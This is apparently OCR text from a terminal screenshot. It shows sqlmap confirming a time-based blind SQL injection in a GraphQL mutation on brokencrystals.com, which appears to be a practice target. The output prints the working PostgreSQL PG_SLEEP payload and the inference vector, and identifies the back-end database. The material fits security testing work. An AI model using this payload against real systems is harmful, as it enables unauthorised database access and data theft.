 Activities Terminal მაი 23 03:46 en
gocha@worker01: ~
|___|_ [.]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to ob
ey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by thi
s program
[*] starting @ 03:44:34 /2023-05-23/
[03:44:34] [INFO] parsing HTTP request from 'sqli.txt'
[03:44:34] [DEBUG] not a valid WebScarab log data
[03:44:34] [DEBUG] cleaning up configuration parameters
[03:44:34] [DEBUG] setting the HTTP timeout
[03:44:34] [DEBUG] setting the HTTP User-Agent header
[03:44:34] [DEBUG] creating HTTP requests opener object
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
JSON data found in POST body. Do you want to process it? [Y/n/q] Y
[03:44:38] [INFO] resuming back-end DBMS 'postgresql'
[03:44:38] [DEBUG] resolving hostname 'brokencrystals.com'
[03:44:38] [INFO] testing connection to the target URL
[03:44:38] [DEBUG] declared web page charset 'utf-8'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON #1* ((custom) POST)
Type: time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: {"query":"mutation viewProduct ($productName: String!) {\n    viewProduct (productName: $productName)\n}","variables":{
"productName": "' AND 1841=(SELECT 1841 FROM PG_SLEEP(5)) AND 'kMup'='kMup"
}}
Vector: AND [RANDNUM]=(CASE WHEN ([INFERENCE]) THEN (SELECT [RANDNUM] FROM PG_SLEEP([SLEEPTIME])) ELSE [RANDNUM] END)
---
[03:44:38] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[03:44:38] [INFO] fetched data logged to text files under '/home/gocha/.local/share/sqlmap/output/brokencrystals.com'
[*] ending @ 03:44:38 /2023-05-23/
gocha@worker01:~$